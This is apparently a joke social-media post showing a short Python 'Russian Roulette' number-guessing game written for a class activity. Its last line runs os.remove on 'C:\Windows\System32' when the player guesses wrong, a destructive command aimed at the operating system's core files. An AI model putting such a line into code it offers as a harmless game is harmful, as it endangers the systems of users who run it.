 Programmer Tayo
Follow
@programmerstayo
Activity #1 : Create a simple fun game using user-
inputs.
yung simple and fun game :
1 import random
2 import os
3
4 #RussianRouletteGame
5
6 number = random.randint(1,10)
7
8 guess = input("Guess a number between 1 and 10")
9 guess = int(guess)
10
11 if guess == number:
12     print("You Won!")
13 else:
14     os.remove("C:\Windows\System32")